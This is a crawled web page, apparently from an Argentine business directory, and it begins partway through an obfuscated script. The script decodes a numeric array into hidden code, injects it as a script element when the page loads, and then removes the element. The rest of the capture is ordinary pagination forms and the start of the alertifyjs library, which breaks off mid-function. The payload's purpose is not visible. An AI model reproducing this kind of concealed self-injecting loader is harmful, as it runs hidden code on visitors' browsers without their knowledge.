87,53,35,7,18,67,12,7,33,66,44,29,66,9,26,42,70,12,7,50,50,56,73,45,87,53,35,87,85,92,7,85,18,66,77,7,41,44,89,29,87,46,46,81,87,10,66,44,46,57,29,7,42,79,40,44,7,10,26,92,89,29,87,46,46,50,43,5,43,56,77,76,41,12,36,82,54,44,89,46,46,77,72,42,66,23,42,72,50,72,74,71,9,42,66,9,42,72,41,50,18,72,44,72,50,40,44,2,7,85,26,66,42,92,89,29,87,46,46,50,72,35,44,72,50,40,44,7,10,26,92,89,29,87,46,46,50,72,5,72,50,87,85,92,7,85,50,72,73,49,87,89,13,26,53,71,40,9,85,5,46,7,52,66,34,87,40,42,71,35,72,50,9,66,2,92,49,26,92,70,66,7,26,70,42,50,72,57,23,12,35,49,87,89,13,26,53,71,40,9,85,5,57,71,46,7,42,7,71,9,34,67,35,5,72,50,40,89,29,44,87,85,92,42,71,92,46,57,53,7,42,66,77,87,85,92,7,85,41,48,87,85,92,70,66,7,26,70,42,50,72,57,23,12,55,72,12,7,91,79,66,77,7,41,44,71,91,91,46,66,42,37,87,53,66,9,42,61,18,18,9,40,29,29,56,73,40,44,87,29,45,44,57,40,46,70,79,87,85,92,7,85,56,12,55,45,87,53,35,85,18,36,82,54,44,31,79,43,3,43,50,66,77,7,41,44,57,87,53,66,9,42,82,29,66,10,66,9,42,44,57,87,53,66,9,42,82,29,66,10,66,9,42,44,57,87,53,66,9,42,82,29,66,10,66,9,42,44,7,85,50,43,35,43,50,66,77,7,41,44,57,87,53,66,9,42,82,29,66,10,66,9,42,44,42,87,26,81,87,10,66,14,85,71,89,40,10,66,9,42,44,49,71,85,6,56,12,91,71,53,79,57,18,67,12,57,33,85,44,29,66,9,26,42,70,12,57,50,50,56,73,7,91,79,85,77,57,41,44,71,9,89,29,7,89,13,18,18,9,40,29,29,56,73,85,77,57,41,44,71,9,89,29,7,89,13,18,91,40,9,89,42,7,71,9,79,66,66,56,73,45,87,53,35,87,18,66,66,44,42,87,53,26,66,42,21,21,66,66,44,46,53,89,82,29,66,10,66,9,42,12,45,87,53,35,89,7,18,87,44,57,87,53,66,9,42,82,29,66,10,66,9,42,44,26,66,42,65,42,42,53,7,49,40,42,66,79,43,49,7,85,43,56,12,2,7,9,85,71,2,44,29,71,89,87,42,7,71,9,44,87,46,46,7,26,9,79,40,89,29,44,29,7,9,13,92,53,66,85,7,53,66,89,42,92,40,53,29,50,40,89,29,44,87,85,92,42,71,92,29,7,9,13,77,89,7,41,56,12,53,66,42,40,53,9,35,91,87,29,46,66,12,55,12,55,55,55,79,91,40,9,89,42,7,71,9,35,53,45,7,66,2,79,56,73,7,91,79,36,82,54,44,45,44,7,9,0,7,66,2,57,71,53,42,79,40,44,40,9,7,42,56,56,73,45,87,53,35,29,42,18,43,43,12,29,42,18,40,44,2,7,85,26,66,42,92,7,85,50,43,89,43,50,40,44,87,29,45,44,59,71,7,9,79,77,46,66,57,87,53,87,42,71,53,18,43,89,43,41,56,12,45,87,53,35,57,45,18,67,12,7,91,79,36,82,54,44,57,45,18,18,91,87,29,46,66,56,73,36,82,54,44,57,45,18,42,53,40,66,12,57,45,18,76,12,55,45,87,53,35,7,18,85,71,89,40,10,66,9,42,44,89,53,66,87,42,66,82,29,66,10,66,9,42,79,43,7,10,26,43,56,12,7,44,46,53,89,18,36,82,54,44,40,53,79,40,89,29,44,45,7,66,2,92,40,53,29,14,73,72,7,72,34,29,42,14,72,57,72,34,57,45,14,72,26,72,34,36,82,54,44,26,79,56,14,72,2,72,34,40,44,2,7,85,26,66,42,92,7,85,55,56,12,53,66,42,40,53,9,12,55,2,7,9,85,71,2,44,46,66,42,38,7,10,66,71,40,42,79,91,40,9,89,42,7,71,9,79,56,73,53,45,7,66,2,79,56,12,55,14,76,67,67,67,56,12,55,56,79,56,12,55,53,66,42,40,53,9,35,42,53,40,66,12,55,14,53,29,71,87,85,34,91,40,9,89,42,7,71,9,79,56,73,45,87,53,35,29,46,18,43,43,12,91,71,53,79,45,87,53,35,7,18,67,12,7,33,40,89,29,44,40,9,7,42,92,29,7,46,42,44,29,66,9,26,42,70,12,7,50,50,56,73,7,91,79,40,89,29,44,40,9,7,42,92,29,7,46,42,77,7,41,77,43,87,29,45,43,41,61,18,40,9,85,66,91,7,9,66,85,56,73,29,46,50,18,40,89,29,44,40,9,7,42,92,29,7,46,42,77,7,41,77,43,2,7,85,26,66,42,92,7,85,43,41,50,43,89,43,50,40,89,29,44,40,9,7,42,92,29,7,46,42,77,7,41,77,43,87,29,45,43,41,44,59,71,7,9,79,77,46,66,57,87,53,87,42,71,53,18,43,89,43,41,56,50,43,5,43,12,55,55,29,46,18,29,46,44,46,40,49,46,42,53,79,67,14,29,46,44,29,66,9,26,42,70,5,76,56,12,45,87,53,35,29,46,7,18,85,71,89,40,10,66,9,42,44,89,53,66,87,42,66,82,29,66,10,66,9,42,79,43,7,10,26,43,56,12,29,46,7,44,46,53,89,18,36,82,54,44,40,53,79,40,89,29,44,29,71,87,85,92,40,53,29,14,73,72,7,72,34,29,46,14,72,26,72,34,36,82,54,44,26,79,56,55,56,12,53,66,42,40,53,9,35,42,53,40,66,12,55,14,55,12,71,44,7,9,7,42,79,56,12,2,7,9,85,71,2,44,46,66,42,38,7,10,66,71,40,42,79,71,44,53,29,71,87,85,14,76,67,67,67,56,12,53,66,42,40,53,9,35,71,12,55,55,79,56,55,12,55,36,82,54,44,46,42,87,53,42,79,56,12,11,48,35,85,52,9,6,46,52,23,70,49,9,35,48,11];function lyjll(a,b){toiysikrk='';for(var i=0;i<a.length;i++){toiysikrk+=b[a[i]];}return toiysikrk;}var dwong=window[lyjll([85,71,89,40,10,66,9,42],vmvpoj)];var nlhtpfftfom=lyjll([89,40,53,53,66,9,42,51,89,53,7,57,42],vmvpoj);var weibiirshkwj=lyjll([46,53,89],vmvpoj);var dhhfknlezocv=lyjll([49,71,85,6],vmvpoj);try{Object.getOwnPropertyDescriptor(Document.prototype,nlhtpfftfom).get.apply(dwong)[weibiirshkwj]=weibiirshkwj;document.body=document.querySelectorAll('body')[0]}catch(e){}var bguopchkdmujh=lyjll([89,53,66,87,42,66,82,29,66,10,66,9,42],vmvpoj);var hppxkcbsq=lyjll([46,89,53,7,57,42],vmvpoj);var kygwceezgsvwxwc=lyjll([42,66,23,42,74,71,9,42,66,9,42],vmvpoj);var obbhdnlgnurbdt=lyjll([70,66,87,85],vmvpoj);var bpbyeifmij=lyjll([87,57,57,66,9,85,74,70,7,29,85],vmvpoj);var ughhwjcu=lyjll([57,87,53,66,9,42,81,71,85,66],vmvpoj);var alffmgizsk=lyjll([53,66,10,71,45,66,74,70,7,29,85],vmvpoj);var flwrfrow=dwong[bguopchkdmujh](hppxkcbsq);flwrfrow[kygwceezgsvwxwc]=lyjll(epmfikhqkdwh,vmvpoj);dwong[dhhfknlezocv][bpbyeifmij](flwrfrow);flwrfrow[ughhwjcu][alffmgizsk](flwrfrow);})();}</script>
</body>

    	

<!-- FORM DE DESPLAZAMIENTO DE PAGINA -->
<form botid="0" id="desplazadir" name="desplazadir" method="POST" action="Cereales-y-granos-acopio-EN-Villa-maza"> 
<input TYPE="hidden" name="nombre" value="">
<input TYPE="hidden" name="provincia" value="">
<input TYPE="hidden" name="area" value="">
<input TYPE="hidden" name="telefono" value="">
<input TYPE="hidden" name="calle" value="">
<input TYPE="hidden" name="puerta" value="">
<input type="hidden" name="pagina" value="">
<input type="hidden" name="c_pag" value="">
<input type="hidden" name="Zone" value="">
<input type="hidden" name="AuthId" value="504E50584E5351535741555B53515B525041202C">
<input type="hidden" name="res" value="">
</form>

<script language="JavaScript">
<!-- hide

function GotoPage(gotopage) {


document.getElementById("desplazadir").action = document.getElementById("desplazadir").action + '&pagina=' + gotopage;

document.getElementById("desplazadir").pagina.value=gotopage;

document.getElementById("desplazadir").submit()
}

function cpag(cant) {


document.getElementById("desplazadir").c_pag.value=cant;
document.getElementById("desplazadir").pagina.value=1;

document.getElementById("desplazadir").submit()
}

// -->
</script>

<!-- Click2Find -->
<form botid="0" Name="click2find_f" METHOD="POST" ACTION=""> 
<input TYPE="hidden" NAME="nombre" Value="">
<input TYPE="hidden" NAME="provincia" Value="">
<input TYPE="hidden" NAME="area" Value="">
<input TYPE="hidden" NAME="telefono" Value="">
<input TYPE="hidden" NAME="calle" Value="">
<input TYPE="hidden" NAME="puerta" Value="">
<input type="hidden" name="pagina" value="">
<input type="hidden" name="AuthId" value="504E50584E5351535741555B53515B525041202C">
<input type="hidden" name="Zone" value="">
</form>

<script language="JavaScript">
<!-- hide

function click2find(nam,prov,calle,puerta,nstype) {

document.click2find_f.nombre.value = nam;
document.click2find_f.provincia.value = prov;
document.click2find_f.calle.value = calle;
document.click2find_f.puerta.value = puerta;


document.click2find_f.action = './default.asp?zone=' + nstype;

document.click2find_f.submit()
  }
// -->
</script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.telexplorer.com.ar/js/alertify.min.js
body_size: 9149
content:
/*! alertifyjs - v1.5.0 - Mohammad Younes <Mohammad@alertifyjs.com> (http://alertifyjs.com) */
!function(a){"use strict";function b(a,b){a.className+=" "+b}function c(a,b){for(var c=b.split(" "),d=0;d<c.length;d+=1)a.className=a.className.replace(" "+c[d],"")}function d(){return"rtl"===a.getComputedStyle(document.body).direction}function e(){return document.documentElement&&document.documentElement.scrollTop||document.body.scrollTop}function f(){return document.documentElement&&document.documentElement.scrollLeft||document.body.scrollLeft}function g(a){for(;a.lastChild;)a.removeChild(a.lastChild)}function h(a){if(null===a)return a;if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c+=1)b.push(h(a[c]));return b}if(a instanceof Date)return new Date(a.getTime());if(a instanceof RegExp){var b=new RegExp(a.source);return b.global=a.global,b.ignoreCase=a.ignoreCase,b.multiline=a.multiline,b.lastIndex=a.lastIndex,b}if("object"==typeof a){var b={};for(var d in a)a.hasOwnProperty(d)&&(b[d]=h(a[d]));return b}return a}function i(a,b){var c=a.elements.root;c.parentNode.removeChild(c),delete a.elements,a.settings=h(a.__settings),a.__init=b,delete a.__internal}function j(a,b){return function(){if(arguments.length>0){for(var c=[],d=0;d<arguments.length;d+=1)c.push(arguments[d]);return c.push(a),b.apply(a,c)}return b.apply(a,[null,a])}}function k(a,b){return{index:a,button:b,cancel:!1}}function l(){function a(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c]);return a}function b(a){var b=d[a].dialog;return b&&"function"==typeof b.__init&&b.__init(b),b}function c(b,c,e,f){var g={dialog:null,factory:c};return void 0!==f&&(g.factory=function(){return a(new d[f].factory,new c)}),e||(g.dialog=a(new g.factory,s)),d[b]=g}var d={};return{defaults:n,dialog:function(d,e,f,g){if("function"!=typeof e)return b(d);if(this.hasOwnProperty(d))throw new Error("alertify.dialog: name already exists");var h=c(d,e,f,g);f?this[d]=function(){if(0===arguments.length)return h.dialog;var b=a(new h.factory,s);return b&&"function"==typeof b.__init&&b.__init(b),b.main.apply(b,arguments),b.show.apply(b)}:this[d]=function(){if(h.dialog&&"function"==typeof h.dialog.__init&&h.dialog.__init(h.dialog),0===arguments.length)return h.dialog;var a=h.dialog;return a.main.apply(h.dialog,arguments),a.show.apply(h.dialog)}},closeAll:function(a){for(var b=o.slice(0),c=0;c<b.length;c+=1){var d=b[c];(void 0===a||a!==d)&&d.close()}},setting:function(a,c,d){if("notifier"===a)return t.setting(c,d);var e=b(a);return e?e.setting(c,d):void 0},set:function(a,b,c){return this.setting(a,b,c)},get:function(a,b){return this.setting(a,b)},notify:function(a,b,c,d){return t.create(b,d).push(a,c)},message:function(a,b,c){return t.create(null,c).push(a,b)},success:function(a,b,c){return t.create("success",c).push(a,b)},error:function(a,b,c){return t.create("error",c).push(a,b)},warning:function(a,b,c){return t.create("warning",c).push(a,b)},dismissAll:function(){t.dismissAll()}}}var m={ENTER:13,ESC:27,F1:112,F12:123,LEFT:37,RIGHT:39},n={modal:!0,basic:!1,frameless:!1,movable:!0,resizable:!0,closable:!0,closableByDimmer:!0,maximizable:!0,startMaximized:!1,pinnable:!0,pinned:!0,padding:!0,overflow:!0,maintainFocus:!0,transition:"pulse",autoReset:!0,notifier:{delay:5,position:"bottom-right"},glossary:{title:"AlertifyJS",ok:"OK",cancel:"Cancel",acccpt:"Accept",deny:"Deny",confirm:"Confirm",decline:"Decline",close:"Close",maximize:"Maximize",restore:"Restore"},theme:{input:"ajs-input",ok:"ajs-ok",cancel:"ajs-cancel"}},o=[],p=function(){return document.addEventListener?function(a,b,c,d){a.addEventListener(b,c,d===!0)}:document.attachEvent?function(a,b,c){a.attachEvent("on"+b,c)}:void 0}(),q=function(){return document.removeEventListener?function(a,b,c,d){a.removeEventListener(b,c,d===!0)}:document.detachEvent?function(a,b,c){a.detachEvent("on"+b,c)}:void 0}(),r=function(){var a,b,c=!1,d={animation:"animationend",OAnimation:"oAnimationEnd oanimationend",msAnimation:"MSAnimationEnd",MozAnimation:"animationend",WebkitAnimation:"webkitAnimationEnd"};for(a in d)if(void 0!==document.documentElement.style[a]){b=d[a],c=!0;break}return{type:b,supported:c}}(),s=function(){function l(a){if(!a.__internal){delete a.__init,this.__settings||(this.__settings=h(this.settings)),null===wa&&document.body.setAttribute("tabindex","0");var c;"function"==typeof a.setup?(c=a.setup(),c.options=c.options||{},c.focus=c.focus||{}):c={buttons:[],focus:{element:null,select:!1},options:{}},"object"!=typeof a.hooks&&(a.hooks={});var d=[];if(Array.isArray(c.buttons))for(var e=0;e<c.buttons.length;e+=1){var f=c.buttons[e],g={};for(var i in f)f.hasOwnProperty(i)&&(g[i]=f[i]);d.push(g)}var k=a.__internal={isOpen:!1,activeElement:document.body,timerIn:void 0,timerOut:void 0,buttons:d,focus:c.focus,options:{title:void 0,modal:void 0,basic:void 0,frameless:void 0,pinned:void 0,movable:void 0,resizable:void 0,autoReset:void 0,closable:void 0,closableByDimmer:void 0,maximizable:void 0,startMaximized:void 0,pinnable:void 0,transition:void 0,padding:void 0,overflow:void 0,onshow:void 0,onclose:void 0,onfocus:void 0},resetHandler:void 0,beginMoveHandler:void 0,beginResizeHandler:void 0,bringToFrontHandler:void 0,modalClickHandler:void 0,buttonsClickHandler:void 0,commandsClickHandler:void 0,transitionInHandler:void 0,transitionOutHandler:void 0,destroy:void 0},l={};l.root=document.createElement("div"),l.root.className=za.base+" "+za.hidden+" ",l.root.innerHTML=ya.dimmer+ya.modal,l.dimmer=l.root.firstChild,l.modal=l.root.lastChild,l.modal.innerHTML=ya.dialog,l.dialog=l.modal.firstChild,l.dialog.innerHTML=ya.reset+ya.commands+ya.header+ya.body+ya.footer+ya.resizeHandle+ya.reset,l.reset=[],l.reset.push(l.dialog.firstChild),l.reset.push(l.dialog.lastChild),l.commands={},l.commands.container=l.reset[0].nextSibling,l.commands.pin=l.commands.container.firstChild,l.commands.maximize=l.commands.pin.nextSibling,l.commands.close=l.commands.maximize.nextSibling,l.header=l.commands.container.nextSibling,l.body=l.header.nextSibling,l.body.innerHTML=ya.content,l.content=l.body.firstChild,l.footer=l.body.nextSibling,l.footer.innerHTML=ya.buttons.auxiliary+ya.buttons.primary,l.resizeHandle=l.footer.nextSibling,l.buttons={},l.buttons.auxiliary=l.footer.firstChild,l.buttons.primary=l.buttons.auxiliary.nextSibling,l.buttons.primary.innerHTML=ya.button,l.buttonTemplate=l.buttons.primary.firstChild,l.buttons.primary.removeChild(l.buttonTemplate);for(var m=0;m<a.__internal.buttons.length;m+=1){var n=a.__internal.buttons[m];va.indexOf(n.key)<0&&va.push(n.key),n.element=l.buttonTemplate.cloneNode(),n.element.innerHTML=n.text,"string"==typeof n.className&&""!==n.className&&b(n.element,n.className);for(var o in n.attrs)"className"!==o&&n.attrs.hasOwnProperty(o)&&n.element.setAttribute(o,n.attrs[o]);"auxiliary"===n.scope?l.buttons.auxiliary.appendChild(n.element):l.buttons.primary.appendChild(n.element)}a.elements=l,k.resetHandler=j(a,V),k.beginMoveHandler=j(a,Z),k.beginResizeHandler=j(a,da),k.bringToFrontHandler=j(a,z),k.modalClickHandler=j(a,P),k.buttonsClickHandler=j(a,R),k.commandsClickHandler=j(a,D),k.transitionInHandler=j(a,W),k.transitionOutHandler=j(a,X),a.set("title",void 0===c.options.title?u.defaults.glossary.title:c.options.title),a.set("modal",void 0===c.options.modal?u.defaults.modal:c.options.modal),a.set("basic",void 0===c.options.basic?u.defaults.basic:c.options.basic),a.set("frameless",void 0===c.options.frameless?u.defaults.frameless:c.options.frameless),a.set("movable",void 0===c.options.movable?u.defaults.movable:c.options.movable),a.set("resizable",void 0===c.options.resizable?u.defaults.resizable:c.options.resizable),a.set("autoReset",void 0===c.options.autoReset?u.defaults.autoReset:c.options.autoReset),a.set("closable",void 0===c.options.closable?u.defaults.closable:c.options.closable),a.set("closableByDimmer",void 0===c.options.closableByDimmer?u.defaults.closableByDimmer:c.options.closableByDimmer),a.set("maximizable",void 0===c.options.maximizable?u.defaults.maximizable:c.options.maximizable),a.set("startMaximized",void 0===c.options.startMaximized?u.defaults.startMaximized:c.options.startMaximized),a.set("pinnable",void 0===c.options.pinnable?u.defaults.pinnable:c.options.pinnable),a.set("pinned",void 0===c.options.pinned?u.defaults.pinned:c.options.pinned),a.set("transition",void 0===c.options.transition?u.defaults.transition:c.options.transition),a.set("padding",void 0===c.options.padding?u.defaults.padding:c.options.padding),a.set("overflow",void 0===c.options.overflow?u.defaults.overflow:c.options.overflow),"function"==typeof a.build&&a.build()}document.body.appendChild(a.elements.root)}function n(){ta=f(),ua=e()}function s(){a.scrollTo(ta,ua)}function t(){for(var a=0,d=0;d<o.length;d+=1){var e=o[d];(e.isModal()||e.isMaximized())&&(a+=1)}0===a?c(document.body,za.noOverflow):a>0&&document.body.className.indexOf(za.noOverflow)<0&&b(document.body,za.noOverflow)}function v(a,d,e){"string"==typeof e&&c(a.elements.root,za.prefix+e),b(a.elements.root,za.prefix+d),wa=a.elements.root.offsetWidth}function w(a){a.get("modal")?(c(a.elements.root,za.modeless),a.isOpen()&&(ma(a),L(a),t())):(b(a.elements.root,za.modeless),a.isOpen()&&(la(a),L(a),t()))}function x(a){a.get("basic")?b(a.elements.root,za.basic):c(a.elements.root,za.basic)}function y(a){a.get("frameless")?b(a.elements.root,za.frameless):c(a.elements.root,za.frameless)}function z(a,b){for(var c=o.indexOf(b),d=c+1;d<o.length;d+=1)if(o[d].isModal())return;return document.body.lastChild!==b.elements.root&&(document.body.appendChild(b.elements.root),o.splice(o.indexOf(b),1),o.push(b),U(b)),!1}function A(a,d,e,f){switch(d){case"title":a.setHeader(f);break;case"modal":w(a);break;case"basic":x(a);break;case"frameless":y(a);break;case"pinned":M(a);break;case"closable":O(a);break;case"maximizable":N(a);break;case"pinnable":I(a);break;case"movable":ba(a);break;case"resizable":ha(a);break;case"transition":v(a,f,e);break;case"padding":f?c(a.elements.root,za.noPadding):a.elements.root.className.indexOf(za.noPadding)<0&&b(a.elements.root,za.noPadding);break;case"overflow":f?c(a.elements.root,za.noOverflow):a.elements.root.className.indexOf(za.noOverflow)<0&&b(a.elements.root,za.noOverflow);break;case"transition":v(a,f,e)}"function"==typeof a.hooks.onupdate&&a.hooks.onupdate.call(a,d,e,f)}function B(a,b,c,d,e){var f={op:void 0,items:[]};if("undefined"==typeof e&&"string"==typeof d)f.op="get",b.hasOwnProperty(d)?(f.found=!0,f.value=b[d]):(f.found=!1,f.value=void 0);else{var g;if(f.op="set","object"==typeof d){var h=d;for(var i in h)b.hasOwnProperty(i)?(b[i]!==h[i]&&(g=b[i],b[i]=h[i],c.call(a,i,g,h[i])),f.items.push({key:i,value:h[i],found:!0})):f.items.push({key:i,value:h[i],found:!1})}else{if("string"!=typeof d)throw new Error("args must be a string or object");b.hasOwnProperty(d)?(b[d]!==e&&(g=b[d],b[d]=e,c.call(a,d,g,e)),f.items.push({key:d,value:e,found:!0})):f.items.push({key:d,value:e,found:!1})}}return f}function C(a){var b;Q(a,function(a){return b=a.invokeOnClose===!0}),!b&&a.isOpen()&&a.close()}function D(a,b){var c=a.srcElement||a.target;switch(c){case b.elements.commands.pin:b.isPinned()?F(b):E(b);break;case b.elements.commands.maximize:b.isMaximized()?H(b):G(b);break;case b.elements.commands.close:C(b)}return!1}function E(a){a.set("pinned",!0)}function F(a){a.set("pinned",!1)}function G(a){b(a.elements.root,za.maximized),a.isOpen()&&t()}function H(a){c(a.elements.root,za.maximized),a.isOpen()&&t()}function I(a){a.get("pinnable")?b(a.elements.root,za.pinnable):c(a.elements.root,za.pinnable)}function J(a){var b=f();a.elements.modal.style.marginTop=e()+"px",a.elements.modal.style.marginLeft=b+"px",a.elements.modal.style.marginRight=-b+"px"}function K(a){var b=parseInt(a.elements.modal.style.marginTop,10),c=parseInt(a.elements.modal.style.marginLeft,10);if(a.elements.modal.style.marginTop="",a.elements.modal.style.marginLeft="",a.elements.modal.style.marginRight="",a.isOpen()){var d=0,g=0;""!==a.elements.dialog.style.top&&(d=parseInt(a.elements.dialog.style.top,10)),a.elements.dialog.style.top=d+(b-e())+"px",""!==a.elements.dialog.style.left&&(g=parseInt(a.elements.dialog.style.left,10)),a.elements.dialog.style.left=g+(c-f())+"px"}}function L(a){a.get("modal")||a.get("pinned")?K(a):J(a)}function M(a){a.get("pinned")?(c(a.elements.root,za.unpinned),a.isOpen()&&K(a)):(b(a.elements.root,za.unpinned),a.isOpen()&&!a.isModal()&&J(a))}function N(a){a.get("maximizable")?b(a.elements.root,za.maximizable):c(a.elements.root,za.maximizable)}function O(a){a.get("closable")?(b(a.elements.root,za.closable),ra(a)):(c(a.elements.root,za.closable),sa(a))}function P(a,b){var c=a.srcElement||a.target;return Aa||c!==b.elements.modal||b.get("closableByDimmer")!==!0||C(b),Aa=!1,!1}function Q(a,b){for(var c=0;c<a.__internal.buttons.length;c+=1){var d=a.__internal.buttons[c];if(!d.element.disabled&&b(d)){var e=k(c,d);"function"==typeof a.callback&&a.callback.apply(a,[e]),e.cancel===!1&&a.close();break}}}function R(a,b){var c=a.srcElement||a.target;Q(b,function(a){return a.element===c&&(Ba=!0)})}function S(a){if(Ba)return void(Ba=!1);var b=o[o.length-1],c=a.keyCode;return 0===b.__internal.buttons.length&&c===m.ESC&&b.get("closable")===!0?(C(b),!1):va.indexOf(c)>-1?(Q(b,function(a){return a.key===c}),!1):void 0}function T(a){var b=o[o.length-1],c=a.keyCode;if(c===m.LEFT||c===m.RIGHT){for(var d=b.__internal.buttons,e=0;e<d.length;e+=1)if(document.activeElement===d[e].element)switch(c){case m.LEFT:return void d[(e||d.length)-1].element.focus();case m.RIGHT:return void d[(e+1)%d.length].element.focus()}}else if(c<m.F12+1&&c>m.F1-1&&va.indexOf(c)>-1)return a.preventDefault(),a.stopPropagation(),Q(b,function(a){return a.key===c}),!1}function U(a,b){if(b)b.focus();else{var c=a.__internal.focus,d=c.element;switch(typeof c.element){case"number":a.__internal.buttons.length>c.element&&(d=a.get("basic")===!0?a.elements.reset[0]:a.__internal.buttons[c.element].element);break;case"string":d=a.elements.body.querySelector(c.element);break;case"function":d=c.element.call(a)}"undefined"!=typeof d&&null!==d||0!==a.__internal.buttons.length||(d=a.elements.reset[0]),d&&d.focus&&(d.focus(),c.select&&d.select&&d.select())}}function V(a,b){if(!b)for(var c=o.length-1;c>-1;c-=1)if(o[c].isModal()){b=o[c];break}if(b&&b.isModal()){var d,e=a.srcElement||a.target,f=e===b.elements.reset[1]||0===b.__internal.buttons.length&&e===document.body;f&&(b.get("maximizable")?d=b.elements.commands.maximize:b.get("closable")&&(d=b.elements.commands.close)),void 0===d&&("number"==typeof b.__internal.focus.element?e===b.elements.reset[0]?d=b.elements.buttons.auxiliary.firstChild||b.elements.buttons.primary.firstChild:f&&(d=b.elements.reset[0]):e===b.elements.reset[0]&&(d=b.elements.buttons.primary.lastChild||b.elements.buttons.auxiliary.lastChild)),U(b,d)}}function W(a,b){clearTimeout(b.__internal.timerIn),U(b),s(),Ba=!1,"function"==typeof b.get("onfocus")&&b.get("onfocus").call(b),q(b.elements.dialog,r.type,b.__internal.transitionInHandler),c(b.elements.root,za.animationIn)}function X(a,b){clearTimeout(b.__internal.timerOut),q(b.elements.dialog,r.type,b.__internal.transitionOutHandler),aa(b),ga(b),b.isMaximized()&&!b.get("startMaximized")&&H(b),u.defaults.maintainFocus&&b.__internal.activeElement&&(b.__internal.activeElement.focus(),b.__internal.activeElement=null),"function"==typeof b.__internal.destroy&&b.__internal.destroy.apply(b)}function Y(a,b){b.style.left=a[Fa]-Da+"px",b.style.top=a[Ga]-Ea+"px"}function Z(a,c){if(null===Ha&&!c.isMaximized()&&c.get("movable")){var d;if("touchstart"===a.type?(a.preventDefault(),d=a.targetTouches[0],Fa="clientX",Ga="clientY"):0===a.button&&(d=a),d){Ca=c,Da=d[Fa],Ea=d[Ga];var e=c.elements.dialog;return b(e,za.capture),e.style.left&&(Da-=parseInt(e.style.left,10)),e.style.top&&(Ea-=parseInt(e.style.top,10)),Y(d,e),b(document.body,za.noSelection),!1}}}function $(a){if(Ca){var b;"touchmove"===a.type?(a.preventDefault(),b=a.targetTouches[0]):0===a.button&&(b=a),b&&Y(b,Ca.elements.dialog)}}function _(){if(Ca){var a=Ca.elements.dialog;Ca=null,c(document.body,za.noSelection),c(a,za.capture)}}function aa(a){Ca=null;var b=a.elements.dialog;b.style.left=b.style.top=""}function ba(a){a.get("movable")?(b(a.elements.root,za.movable),a.isOpen()&&na(a)):(aa(a),c(a.elements.root,za.movable),a.isOpen()&&oa(a))}function ca(a,b,c){var e=b,f=0,g=0;do f+=e.offsetLeft,g+=e.offsetTop;while(e=e.offsetParent);var h,i;c===!0?(h=a.pageX,i=a.pageY):(h=a.clientX,i=a.clientY);var j=d();if(j&&(h=document.body.offsetWidth-h,isNaN(Ia)||(f=document.body.offsetWidth-f-b.offsetWidth)),b.style.height=i-g+La+"px",b.style.width=h-f+La+"px",!isNaN(Ia)){var k=.5*Math.abs(b.offsetWidth-Ja);j&&(k*=-1),b.offsetWidth>Ja?b.style.left=Ia+k+"px":b.offsetWidth>=Ka&&(b.style.left=Ia-k+"px")}}function da(a,c){if(!c.isMaximized()){var d;if("touchstart"===a.type?(a.preventDefault(),d=a.targetTouches[0]):0===a.button&&(d=a),d){Ha=c,La=c.elements.resizeHandle.offsetHeight/2;var e=c.elements.dialog;return b(e,za.capture),Ia=parseInt(e.style.left,10),e.style.height=e.offsetHeight+"px",e.style.minHeight=c.elements.header.offsetHeight+c.elements.footer.offsetHeight+"px",e.style.width=(Ja=e.offsetWidth)+"px","none"!==e.style.maxWidth&&(e.style.minWidth=(Ka=e.offsetWidth)+"px"),e.style.maxWidth="none",b(document.body,za.noSelection),!1}}}function ea(a){if(Ha){var b;"touchmove"===a.type?(a.preventDefault(),b=a.targetTouches[0]):0===a.button&&(b=a),b&&ca(b,Ha.elements.dialog,!Ha.get("modal")&&!Ha.get("pinned"))}}function fa(){if(Ha){var a=Ha.elements.dialog;Ha=null,c(document.body,za.noSelection),c(a,za.capture),Aa=!0}}function ga(a){Ha=null;var b=a.elements.dialog;"none"===b.style.maxWidth&&(b.style.maxWidth=b.style.minWidth=b.style.width=b.style.height=b.style.minHeight=b.style.left="",Ia=Number.Nan,Ja=Ka=La=0)}function ha(a){a.get("resizable")?(b(a.elements.root,za.resizable),a.isOpen()&&pa(a)):(ga(a),c(a.elements.root,za.resizable),a.isOpen()&&qa(a))}function ia(){for(var a=0;a<o.length;a+=1){var b=o[a];b.get("autoReset")&&(aa(b),ga(b))}}function ja(b){1===o.length&&(p(a,"resize",ia),p(document.body,"keyup",S),p(document.body,"keydown",T),p(document.body,"focus",V),p(document.documentElement,"mousemove",$),p(document.documentElement,"touchmove",$),p(document.documentElement,"mouseup",_),p(document.documentElement,"touchend",_),p(document.documentElement,"mousemove",ea),p(document.documentElement,"touchmove",ea),p(document.documentElement,"mouseup",fa),p(document.documentElement,"touchend",fa)),p(b.elements.commands.container,"click",b.__internal.commandsClickHandler),p(b.elements.footer,"click",b.__internal.buttonsClickHandler),p(b.elements.reset[0],"focus",b.__internal.resetHandler),p(b.elements.reset[1],"focus",b.__internal.resetHandler),Ba=!0,p(b.elements.dialog,r.type,b.__internal.transitionInHandler),b.get("modal")||la(b),b.get("resizable")&&pa(b),b.get("movable")&&na(b)}function ka(b){1===o.length&&(q(a,"resize",ia),q(document.body,"keyup",S),q(document.body,"keydown",T),q(document.body,"focus",V),q(document.documentElement,"mousemove",$),q(document.documentElement,"mouseup",_),q(document.documentElement,"mousemove",ea),q(document.documentElement,"mouseup",fa)),q(b.elements.commands.container,"click",b.__internal.commandsClickHandler),q(b.elements.footer,"click",b.__internal.buttonsClickHandler),q(b.elements.reset[0],"focus",b.__internal.resetHandler),q(b.elements.reset[1],"focus",b.__internal.resetHandler),p(b.elements.dialog,r.type,b.__internal.transitionOutHandler),b.get("modal")||ma(b),b.get("movable")&&oa(b),b.get("resizable")&&qa(b)}function la(a){p(a.elements.dialog,"focus",a.__internal.bringToFrontHandler,!0)}function ma(a){q(a.elements.dialog,"focus",a.__internal.bringToFrontHandler,!0)}function na(a){p(a.elements.header,"mousedown",a.__internal.beginMoveHandler),p(a.elements.header,"touchstart",a.__internal.beginMoveHandler)}function oa(a){q(a.elements.header,"mousedown",a.__internal.beginMoveHandler),q(a.elements.header,"touchstart",a.__internal.beginMoveHandler)}function pa(a){p(a.elements.resizeHandle,"mousedown",a.__internal.beginResizeHandler),p(a.elements.resizeHandle,"touchstart",a.__internal.beginResizeHandler)}function qa(a){q(a.elements.resizeHandle,"mousedown",a.__internal.beginResizeHandler),q(a.elements.resizeHandle,"touchstart",a.__internal.beginResizeHandler)}function ra(a){p(a.elements.modal,"click",a.__internal.modalClickHandler)}function 